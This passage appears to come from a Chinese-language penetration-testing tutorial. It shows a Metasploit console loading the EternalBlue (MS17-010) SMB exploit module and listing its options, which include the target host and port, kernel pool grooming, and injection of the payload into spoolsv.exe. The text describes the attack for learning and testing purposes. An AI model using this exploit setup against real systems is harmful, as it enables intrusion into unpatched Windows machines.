 msf > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(windows/smb/ms17_010_eternalblue) > options
查看需要配置的参数
[yes]：必须配置
[no]：选配
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs